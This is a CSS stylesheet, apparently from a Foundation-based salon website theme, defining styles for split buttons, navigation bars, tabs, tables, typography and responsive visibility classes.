.split.button span:after, .boxframe a.split span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.secondary span, .boxframe a.split.secondary span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #FFFFFF transparent transparent transparent; }

.split.button.alert span, .boxframe a.split.alert span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.success span, .boxframe a.split.success span { border-left-color: rgba(255, 255, 255, 0.5); }

.split.button.tiny, .boxframe a.split.tiny { padding-right: 3.75rem; }

.split.button.tiny span, .boxframe a.split.tiny span { width: 2.25rem; }

.split.button.tiny span:after, .boxframe a.split.tiny span:after { border-top-style: solid; border-width: 0.375rem; margin-left: -0.375rem; top: 48%; }

.split.button.small, .boxframe a.split.small { padding-right: 4.375rem; }

.split.button.small span, .boxframe a.split.small span { width: 2.625rem; }

.split.button.small span:after, .boxframe a.split.small span:after { border-top-style: solid; border-width: 0.4375rem; margin-left: -0.375rem; top: 48%; }

.split.button.large, .boxframe a.split.large { padding-right: 5.5rem; }

.split.button.large span, .boxframe a.split.large span { width: 3.4375rem; }

.split.button.large span:after, .boxframe a.split.large span:after { border-top-style: solid; border-width: 0.3125rem; margin-left: -0.375rem; top: 48%; }

.split.button.expand, .boxframe a.split.expand { padding-left: 2rem; }

.split.button.secondary span:after, .boxframe a.split.secondary span:after { border-color: #333333 transparent transparent transparent; }

.split.button.radius span, .boxframe a.split.radius span { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.split.button.round span, .boxframe a.split.round span { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.split.button.no-pip span:before, .boxframe a.split.no-pip span:before { border-style: none; }

.split.button.no-pip span:after, .boxframe a.split.no-pip span:after { border-style: none; }

.split.button.no-pip span > i, .boxframe a.split.no-pip span > i { display: block; left: 50%; margin-left: -0.28889em; margin-top: -0.48889em; position: absolute; top: 50%; }

.sub-nav { display: block; margin: -0.25rem 0 1.125rem; overflow: hidden; padding-top: 0.25rem; width: auto; }

.sub-nav dt { text-transform: uppercase; }

.sub-nav dt, .sub-nav dd, .sub-nav li { color: #999999; float: left; font-family: "Source Sans Pro", sans-serif; font-size: 0.875rem; font-weight: 400; margin-left: 1rem; margin-bottom: 0; }

.sub-nav dt a, .sub-nav dd a, .sub-nav li a { color: #999999; padding: 0.1875rem 1rem; text-decoration: none; }

.sub-nav dt a:hover, .sub-nav dd a:hover, .sub-nav li a:hover { color: #737373; }

.sub-nav dt.active a, .sub-nav dd.active a, .sub-nav li.active a { border-radius: 3px; background: #108bc9; color: #FFFFFF; cursor: default; font-weight: 400; padding: 0.1875rem 1rem; }

.sub-nav dt.active a:hover, .sub-nav dd.active a:hover, .sub-nav li.active a:hover { background: #0e78ad; }

table { background: #FFFFFF; border: solid 1px #DDDDDD; margin-bottom: 1.25rem; table-layout: auto; }

table caption { background: transparent; color: #222222; font-size: 1rem; font-weight: bold; }

table thead { background: #F5F5F5; }

table thead tr th, table thead tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tfoot { background: #F5F5F5; }

table tfoot tr th, table tfoot tr td { color: #222222; font-size: 0.875rem; font-weight: 700; padding: 0.5rem 0.625rem 0.625rem; }

table tr th, table tr td { color: #222222; font-size: 0.875rem; padding: 0.5625rem 0.625rem; text-align: left; }

table tr.even, table tr.alt, table tr:nth-of-type(even) { background: #F9F9F9; }

table thead tr th, table tfoot tr th, table tfoot tr td, table tbody tr th, table tbody tr td, table tr td { display: table-cell; line-height: 1.125rem; }

.tabs { margin-bottom: 0 !important; margin-left: 0; }

.tabs:before, .tabs:after { content: " "; display: table; }

.tabs:after { clear: both; }

.tabs dd, .tabs .tab-title { float: left; list-style: none; margin-bottom: 0 !important; position: relative; }

.tabs dd > a, .tabs .tab-title > a { display: block; background-color: #EFEFEF; color: #222222; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem 2rem; }

.tabs dd > a:hover, .tabs .tab-title > a:hover { background-color: #e1e1e1; }

.tabs dd.active a, .tabs .tab-title.active a { background-color: #FFFFFF; color: #222222; }

.tabs.radius dd:first-child a, .tabs.radius .tab:first-child a { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.tabs.radius dd:last-child a, .tabs.radius .tab:last-child a { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.tabs.vertical dd, .tabs.vertical .tab-title { position: inherit; float: none; display: block; top: auto; }

.tabs-content { margin-bottom: 1.5rem; width: 100%; }

.tabs-content:before, .tabs-content:after { content: " "; display: table; }

.tabs-content:after { clear: both; }

.tabs-content > .content { display: none; float: left; padding: 0.9375rem 0; width: 100%; }

.tabs-content > .content.active { display: block; float: none; }

.tabs-content > .content.contained { padding: 0.9375rem; }

.tabs-content.vertical { display: block; }

.tabs-content.vertical > .content { padding: 0 0.9375rem; }

@media only screen and (min-width: 40.0625em) { .tabs.vertical { float: left; margin: 0; margin-bottom: 1.25rem !important; max-width: 20%; width: 20%; }
  .tabs-content.vertical { float: left; margin-left: -1px; max-width: 80%; padding-left: 1rem; width: 80%; } }

.no-js .tabs-content > .content { display: block; float: none; }

/* Image Thumbnails */
.th { border: solid 4px #FFFFFF; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: all 200ms ease-out; transition: all 200ms ease-out; }

.th:hover, .th:focus { -webkit-box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); box-shadow: 0 0 6px 1px rgba(16, 139, 201, 0.5); }

.th.radius { border-radius: 3px; }

meta.foundation-mq-topbar { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

/* Wrapped around .top-bar to contain to grid width */
.contain-to-grid { width: 100%; background: url("/images/nav-bg.jpg"); }

.contain-to-grid .top-bar { margin-bottom: 0; }

.fixed { position: fixed; top: 0; width: 100%; z-index: 99; left: 0; }

.fixed.expanded:not(.top-bar) { height: auto; max-height: 100%; overflow-y: auto; width: 100%; }

.fixed.expanded:not(.top-bar) .title-area { position: fixed; width: 100%; z-index: 99; }

.fixed.expanded:not(.top-bar) .top-bar-section { margin-top: 3.125rem; z-index: 98; }

.top-bar { background: url("/images/nav-bg.jpg"); height: 3.125rem; line-height: 3.125rem; margin-bottom: 0; overflow: hidden; position: relative; }

.top-bar ul { list-style: none; margin-bottom: 0; }

.top-bar .row { max-width: none; }

.top-bar form, .top-bar input, .top-bar select { margin-bottom: 0; }

.top-bar input, .top-bar select { font-size: 0.75rem; height: 1.75rem; padding-bottom: .35rem; padding-top: .35rem; }

.top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.75rem; margin-bottom: 0; padding-bottom: 0.4125rem; padding-top: 0.4125rem; }

@media only screen and (max-width: 40em) { .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { position: relative; top: -1px; } }

.top-bar .title-area { margin: 0; position: relative; }

.top-bar .name { font-size: 16px; height: 3.125rem; margin: 0; }

.top-bar .name h1, .top-bar .name h2, .top-bar .name .h2, .top-bar .name #salon-search__results h3, #salon-search__results .top-bar .name h3, .top-bar .name #salon-search__results .h3, #salon-search__results .top-bar .name .h3, .top-bar .name h3, .top-bar .name .h3, .top-bar .name h4, .top-bar .name p, .top-bar .name span { font-size: 1.125rem; line-height: 3.125rem; margin: 0; }

.top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name p a, .top-bar .name span a { color: #fff; display: block; font-weight: 400; padding: 0 1.75rem; width: 75%; }

.top-bar .toggle-topbar { position: absolute; right: 0; top: 0; }

.top-bar .toggle-topbar a { color: #fff; display: block; font-size: 1rem; font-weight: 700; height: 3.125rem; line-height: 3.125rem; padding: 0 1.75rem; position: relative; text-transform: uppercase; }

.top-bar .toggle-topbar.menu-icon { margin-top: -16px; top: 50%; }

.top-bar .toggle-topbar.menu-icon a { color: #fff; height: 34px; line-height: 33px; padding: 0 3.3125rem 0 1.75rem; position: relative; }

.top-bar .toggle-topbar.menu-icon a span::after { content: ""; display: block; height: 0; position: absolute; margin-top: -8px; top: 50%; right: 1.75rem; -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; width: 16px; }

.top-bar .toggle-topbar.menu-icon a span:hover:after { -webkit-box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; box-shadow: 0 0 0 1px "", 0 7px 0 1px "", 0 14px 0 1px ""; }

.top-bar.expanded { background: transparent; height: auto; }

.top-bar.expanded .title-area { background: url("/images/nav-bg.jpg"); }

.top-bar.expanded .toggle-topbar a { color: #fff; }

.top-bar.expanded .toggle-topbar a span::after { -webkit-box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; box-shadow: 0 0 0 1px #fff, 0 7px 0 1px #fff, 0 14px 0 1px #fff; }

@media screen and (-webkit-min-device-pixel-ratio: 0) { .top-bar.expanded .top-bar-section .has-dropdown.moved > .dropdown, .top-bar.expanded .top-bar-section .dropdown { clip: initial; } }

.top-bar-section { left: 0; position: relative; width: auto; -webkit-transition: left 300ms ease-out; transition: left 300ms ease-out; }

.top-bar-section ul { display: block; font-size: 16px; height: auto; margin: 0; padding: 0; width: 100%; }

.top-bar-section .divider, .top-bar-section [role="separator"] { border-top: solid 1px rgba(0, 0, 0, 0); clear: both; height: 1px; width: 100%; }

.top-bar-section ul li { background: #2093d3; }

.top-bar-section ul li > a { color: #fff; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1.125rem; font-weight: 400; padding-left: 1.75rem; padding: 12px 0 12px 1.75rem; text-transform: none; width: 100%; }

.top-bar-section ul li > a.button, .top-bar-section ul .boxframe li > a, .boxframe .top-bar-section ul li > a { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { background-color: #0d6fa1; }

.top-bar-section ul li > a.button:hover, .top-bar-section ul .boxframe li > a:hover, .boxframe .top-bar-section ul li > a:hover, .top-bar-section ul li > a.button:focus, .top-bar-section ul .boxframe li > a:focus, .boxframe .top-bar-section ul li > a:focus { color: #fff; }

.top-bar-section ul li > a.button.secondary, .top-bar-section ul .boxframe li > a.secondary, .boxframe .top-bar-section ul li > a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > a.button.secondary:hover, .top-bar-section ul .boxframe li > a.secondary:hover, .boxframe .top-bar-section ul li > a.secondary:hover, .top-bar-section ul li > a.button.secondary:focus, .top-bar-section ul .boxframe li > a.secondary:focus, .boxframe .top-bar-section ul li > a.secondary:focus { color: #fff; }

.top-bar-section ul li > a.button.success, .top-bar-section ul .boxframe li > a.success, .boxframe .top-bar-section ul li > a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { background-color: #368a55; }

.top-bar-section ul li > a.button.success:hover, .top-bar-section ul .boxframe li > a.success:hover, .boxframe .top-bar-section ul li > a.success:hover, .top-bar-section ul li > a.button.success:focus, .top-bar-section ul .boxframe li > a.success:focus, .boxframe .top-bar-section ul li > a.success:focus { color: #fff; }

.top-bar-section ul li > a.button.alert, .top-bar-section ul .boxframe li > a.alert, .boxframe .top-bar-section ul li > a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > a.button.alert:hover, .top-bar-section ul .boxframe li > a.alert:hover, .boxframe .top-bar-section ul li > a.alert:hover, .top-bar-section ul li > a.button.alert:focus, .top-bar-section ul .boxframe li > a.alert:focus, .boxframe .top-bar-section ul li > a.alert:focus { color: #fff; }

.top-bar-section ul li > a.button.warning, .top-bar-section ul .boxframe li > a.warning, .boxframe .top-bar-section ul li > a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > a.button.warning:hover, .top-bar-section ul .boxframe li > a.warning:hover, .boxframe .top-bar-section ul li > a.warning:hover, .top-bar-section ul li > a.button.warning:focus, .top-bar-section ul .boxframe li > a.warning:focus, .boxframe .top-bar-section ul li > a.warning:focus { color: #fff; }

.top-bar-section ul li > a.button.info, .top-bar-section ul .boxframe li > a.info, .boxframe .top-bar-section ul li > a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > a.button.info:hover, .top-bar-section ul .boxframe li > a.info:hover, .boxframe .top-bar-section ul li > a.info:hover, .top-bar-section ul li > a.button.info:focus, .top-bar-section ul .boxframe li > a.info:focus, .boxframe .top-bar-section ul li > a.info:focus { color: #fff; }

.top-bar-section ul li > button { font-size: 1.125rem; padding-left: 1.75rem; padding-right: 1.75rem; background-color: #108bc9; border-color: #0d6fa1; color: #fff; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { background-color: #0d6fa1; }

.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus { color: #fff; }

.top-bar-section ul li > button.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { background-color: #85d32d; }

.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus { color: #fff; }

.top-bar-section ul li > button.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { background-color: #368a55; }

.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus { color: #fff; }

.top-bar-section ul li > button.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { background-color: #cf2a0e; }

.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus { color: #fff; }

.top-bar-section ul li > button.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { background-color: #cf6e0e; }

.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus { color: #fff; }

.top-bar-section ul li > button.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { background-color: #61b6d9; }

.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus { color: #fff; }

.top-bar-section ul li.active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section ul li.active > a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }

.top-bar-section .has-form { padding: 1.75rem; }

.top-bar-section .has-dropdown { position: relative; }

.top-bar-section .has-dropdown > a:after { margin-right: 1.75rem; margin-top: -4.5px; position: absolute; top: 50%; right: 0; }

.top-bar-section .has-dropdown.moved { position: static; }

.top-bar-section .has-dropdown.moved > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; width: 100%; }

.top-bar-section .has-dropdown.moved > a:after { display: none; }

.top-bar-section .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; padding: 0; position: absolute; top: 0; z-index: 99; left: 100%; }

.top-bar-section .dropdown li { height: auto; width: 100%; }

.top-bar-section .dropdown li a { font-weight: 400; padding: 8px 1.75rem; }

.top-bar-section .dropdown li a.parent-link { font-weight: 400; }

.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link { margin-bottom: 0; margin-top: 0; font-size: 1.25rem; }

.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a { color: #fff; display: block; }

.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover { background: none; }

.top-bar-section .dropdown li.has-form { padding: 8px 1.75rem; }

.top-bar-section .dropdown li .button, .top-bar-section .dropdown li .boxframe a, .boxframe .top-bar-section .dropdown li a, .top-bar-section .dropdown li button { top: auto; }

.top-bar-section .dropdown label { color: #777777; font-size: 0.625rem; font-weight: 700; margin-bottom: 0; padding: 8px 1.75rem 2px; text-transform: uppercase; }

.js-generated { display: block; }

@media only screen and (min-width: 64.063em) { .top-bar { background: url("/images/nav-bg.jpg"); overflow: visible; }
  .top-bar:before, .top-bar:after { content: " "; display: table; }
  .top-bar:after { clear: both; }
  .top-bar .toggle-topbar { display: none; }
  .top-bar .title-area { float: left; }
  .top-bar .name h1 a, .top-bar .name h2 a, .top-bar .name .h2 a, .top-bar .name #salon-search__results h3 a, #salon-search__results .top-bar .name h3 a, .top-bar .name #salon-search__results .h3 a, #salon-search__results .top-bar .name .h3 a, .top-bar .name h3 a, .top-bar .name .h3 a, .top-bar .name h4 a, .top-bar .name h5 a, .top-bar .name h6 a { width: auto; }
  .top-bar input, .top-bar select, .top-bar .button, .top-bar .boxframe a, .boxframe .top-bar a, .top-bar button { font-size: 0.875rem; height: 1.75rem; position: relative; top: 0.6875rem; }
  .top-bar .has-form > .button, .top-bar .boxframe .has-form > a, .boxframe .top-bar .has-form > a, .top-bar .has-form > button { padding-top: 0.3125rem; top: 0.59375rem; }
  .top-bar.expanded { background: url("/images/nav-bg.jpg"); }
  .contain-to-grid .top-bar { margin: 0 auto; margin-bottom: 0; max-width: 78.75rem; }
  .top-bar-section { -webkit-transition: none 0 0; transition: none 0 0; left: 0 !important; }
  .top-bar-section ul { display: inline; height: auto !important; width: auto; }
  .top-bar-section ul li { float: left; }
  .top-bar-section ul li .js-generated { display: none; }
  .top-bar-section li.hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section li a { background: url("/images/nav-bg.jpg"); line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li a:hover { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); }
  .top-bar-section li.active a { background: url("/images/nav-bg-over.jpg"); color: #fff; line-height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section li.active a:hover { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .top-bar-section .has-dropdown.moved { position: relative; }
  .top-bar-section .has-dropdown.moved > .dropdown { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; display: block; }
  .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .top-bar-section .dropdown { left: 0; background: transparent; min-width: 100%; top: auto; }
  .top-bar-section .dropdown li a { background: #0b7ab4; color: #fff; line-height: 3.125rem; padding: 12px 1.75rem; white-space: nowrap; }
  .top-bar-section .dropdown li:not(.active) > a { background: #0b7ab4; color: #fff; }
  .top-bar-section .dropdown li:not(.active):hover > a { background-color: url("/images/nav-bg-over.jpg"); color: #fff; background: #096291; }
  .top-bar-section .dropdown li label { background: #333333; white-space: nowrap; }
  .top-bar-section .dropdown li .dropdown { left: 100%; top: 0; }
  .top-bar-section > ul > .divider, .top-bar-section > ul > [role="separator"] { border-right: solid 1px rgba(33, 33, 33, 0); border-bottom: none; border-top: none; clear: none; height: 3.125rem; width: 0; }
  .top-bar-section .has-form { background: url("/images/nav-bg.jpg"); height: 3.125rem; padding: 0 1.75rem; }
  .top-bar-section .right li .dropdown { left: auto; right: 0; }
  .top-bar-section .right li .dropdown li .dropdown { right: 100%; }
  .top-bar-section .left li .dropdown { right: auto; left: 0; }
  .top-bar-section .left li .dropdown li .dropdown { left: 100%; }
  .no-js .top-bar-section ul li:hover > a { background-color: url("/images/nav-bg-over.jpg"); background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section ul li:active > a { background: url("/images/nav-bg-over.jpg"); color: #fff; }
  .no-js .top-bar-section .has-dropdown:hover > .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; }
  .no-js .top-bar-section .has-dropdown > a:focus + .dropdown { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; display: block; position: absolute !important; } }

.text-left { text-align: left !important; }

.text-right { text-align: right !important; }

.text-center { text-align: center !important; }

.text-justify { text-align: justify !important; }

@media only screen and (max-width: 40em) { .small-only-text-left { text-align: left !important; }
  .small-only-text-right { text-align: right !important; }
  .small-only-text-center { text-align: center !important; }
  .small-only-text-justify { text-align: justify !important; } }

@media only screen { .small-text-left { text-align: left !important; }
  .small-text-right { text-align: right !important; }
  .small-text-center { text-align: center !important; }
  .small-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { .medium-only-text-left { text-align: left !important; }
  .medium-only-text-right { text-align: right !important; }
  .medium-only-text-center { text-align: center !important; }
  .medium-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 40.0625em) { .medium-text-left { text-align: left !important; }
  .medium-text-right { text-align: right !important; }
  .medium-text-center { text-align: center !important; }
  .medium-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) and (max-width: 90em) { .large-only-text-left { text-align: left !important; }
  .large-only-text-right { text-align: right !important; }
  .large-only-text-center { text-align: center !important; }
  .large-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 64.063em) { .large-text-left { text-align: left !important; }
  .large-text-right { text-align: right !important; }
  .large-text-center { text-align: center !important; }
  .large-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) and (max-width: 120em) { .xlarge-only-text-left { text-align: left !important; }
  .xlarge-only-text-right { text-align: right !important; }
  .xlarge-only-text-center { text-align: center !important; }
  .xlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 90.0625em) { .xlarge-text-left { text-align: left !important; }
  .xlarge-text-right { text-align: right !important; }
  .xlarge-text-center { text-align: center !important; }
  .xlarge-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) and (max-width: 6249999.9375em) { .xxlarge-only-text-left { text-align: left !important; }
  .xxlarge-only-text-right { text-align: right !important; }
  .xxlarge-only-text-center { text-align: center !important; }
  .xxlarge-only-text-justify { text-align: justify !important; } }

@media only screen and (min-width: 120.0625em) { .xxlarge-text-left { text-align: left !important; }
  .xxlarge-text-right { text-align: right !important; }
  .xxlarge-text-center { text-align: center !important; }
  .xxlarge-text-justify { text-align: justify !important; } }

/* Typography resets */
div, dl, dt, dd, ul, ol, li, h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

/* Default Link Styles */
a { color: #108bc9; line-height: inherit; text-decoration: none; }

a:hover, a:focus { color: #0e78ad; }

a img { border: none; }

/* Default paragraph styles */
p { font-family: inherit; font-size: 1rem; font-weight: 400; line-height: 1.6; margin-bottom: 1.25rem; text-rendering: optimizeLegibility; }

p.lead { font-size: 1.21875rem; line-height: 1.6; }

p aside { font-size: 0.875rem; font-style: italic; line-height: 1.35; }

/* Default header styles */
h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { color: #2c2c2c; font-family: "Varela Round", sans-serif; font-style: normal; font-weight: 400; line-height: 1.4; margin-bottom: 0.5rem; margin-top: 0.2rem; text-rendering: optimizeLegibility; }

h1 small, h2 small, .h2 small, #salon-search__results h3 small, #salon-search__results .h3 small, h3 small, .h3 small, h4 small, h5 small, h6 small { color: #767676; font-size: 60%; line-height: 0; }

h1 { font-size: 1.75rem; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.125rem; }

h3, .h3 { font-size: 1rem; }

h4 { font-size: 1rem; }

h5 { font-size: 1.125rem; }

h6 { font-size: 1rem; }

.subheader { line-height: 1.4; color: #767676; font-weight: 400; margin-top: 0.2rem; margin-bottom: 0.5rem; }

hr { border: solid #DDDDDD; border-width: 1px 0 0; clear: both; height: 0; margin: 1.25rem 0 1.1875rem; }

/* Helpful Typography Defaults */
em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: 700; line-height: inherit; }

small { font-size: 60%; line-height: inherit; }

code { background-color: #e4f5d0; border-color: #ceedaa; border-style: solid; border-width: 1px; color: #333333; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: 400; padding: 0.125rem 0.3125rem 0.0625rem; }

/* Lists */
ul, ol, dl { font-family: inherit; font-size: 1rem; line-height: 1.6; list-style-position: outside; margin-bottom: 1.25rem; }

ul { margin-left: 1.1rem; }

ul.no-bullet { margin-left: 0; }

ul.no-bullet li ul, ul.no-bullet li ol { margin-left: 1.25rem; margin-bottom: 0; list-style: none; }

/* Unordered Lists */
ul li ul, ul li ol { margin-left: 1.25rem; margin-bottom: 0; }

ul.square li ul, ul.circle li ul, ul.disc li ul { list-style: inherit; }

ul.square { list-style-type: square; margin-left: 1.1rem; }

ul.circle { list-style-type: circle; margin-left: 1.1rem; }

ul.disc { list-style-type: disc; margin-left: 1.1rem; }

ul.no-bullet { list-style: none; }

/* Ordered Lists */
ol { margin-left: 1.4rem; }

ol li ul, ol li ol { margin-left: 1.25rem; margin-bottom: 0; }

/* Definition Lists */
dl dt { margin-bottom: 0.3rem; font-weight: 700; }

dl dd { margin-bottom: 0.75rem; }

/* Abbreviations */
abbr, acronym { text-transform: uppercase; font-size: 90%; color: #555555; cursor: help; }

abbr { text-transform: none; }

abbr[title] { border-bottom: 1px dotted #DDDDDD; }

/* Blockquotes */
blockquote { margin: 0 0 1.25rem; padding: 0.5625rem 1.25rem 0 1.1875rem; border-left: 1px solid #DDDDDD; }

blockquote cite { display: block; font-size: 0.8125rem; color: #5d5d5d; }

blockquote cite:before { content: "\2014 \0020"; }

blockquote cite a, blockquote cite a:visited { color: #5d5d5d; }

blockquote, blockquote p { line-height: 1.6; color: #767676; }

/* Microformats */
.vcard { display: inline-block; margin: 0 0 1.25rem 0; border: 1px solid #DDDDDD; padding: 0.625rem 0.75rem; }

.vcard li { margin: 0; display: block; }

.vcard .fn { font-weight: 700; font-size: 0.9375rem; }

.vevent .summary { font-weight: 700; }

.vevent abbr { cursor: default; text-decoration: none; font-weight: 700; border: none; padding: 0 0.0625rem; }

@media only screen and (min-width: 40.0625em) { h1, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3, h4, h5, h6 { line-height: 1.4; }
  h1 { font-size: 2.25rem; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3 { font-size: 1.375rem; }
   h3, .h3 { font-size: 1.25rem; }
  h4 { font-size: 1.125rem; }
  h5 { font-size: 1.125rem; }
  h6 { font-size: 1rem; } }

/* small displays */
@media only screen { .show-for-small-only, .show-for-small-up, .show-for-small, .show-for-small-down, .hide-for-medium-only, .hide-for-medium-up, .hide-for-medium, .show-for-medium-down, .hide-for-large-only, .hide-for-large-up, .hide-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
